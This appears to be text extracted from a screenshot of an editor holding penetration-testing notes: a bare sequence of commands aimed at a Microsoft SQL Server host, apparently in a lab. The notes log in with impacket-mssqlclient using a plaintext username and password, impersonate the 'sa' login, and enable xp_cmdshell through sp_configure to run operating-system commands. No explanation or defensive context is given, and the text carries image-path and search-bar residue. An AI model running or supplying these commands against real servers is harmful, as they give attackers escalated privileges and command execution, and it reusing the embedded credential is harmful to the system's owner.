 1127
1128
1129
1130 impacket-mssqlclient zabbix:rDhHbBEfh35sMbkY@192.168.210.15
1131
1132
1133 execute as login = 'sa';
1134
1135 exec xp_cmdshell 'dir c:\users'
1136
1137 exec sp_configure 'xp_cmdshell', 0;
1138
1139 exec sp_configure 'show advanced options';
1140
1141
1142 exec sp_configure 'show advanced options', 1; reconfigure
1143
1144 exec xp_cmdshell 'dir c:\users'
1145
1146
1147
1148
1149
1150
1151
× sh.exe ↑ ↓ Match case Match whole word Regular expression 3 matches